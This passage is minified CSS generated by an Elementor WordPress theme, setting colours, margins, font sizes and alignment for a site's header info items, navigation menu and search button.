.elementor-element.elementor-element-af67532 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-496230a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-412195f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8965 .elementor-element.elementor-element-616a25a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8965 .elementor-element.elementor-element-616a25a .elementor-heading-title{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a:hover{color:#B1F020;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-container{text-align:start;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav li::marker{font-size:0;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{font-size:14px;font-weight:bold;text-transform:uppercase;font-style:normal;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#F31D1D;--menu-text-color-hover:#707070;--menu-active-text-color:#000000;--submenu-item-color:#864A4A;--submenu-item-color-hover:#707070;--submenu-item-color-active:#707070;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:0px 15px 0px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{padding:15px 0px 15px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown{min-width:220px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-elementskit-header-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-elementskit-header-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button :is(i, svg){font-size:23px;}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-widget-shortcode .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-shortcode .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}@media(max-width:1023px){.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#000000;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:10px 15px 10px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 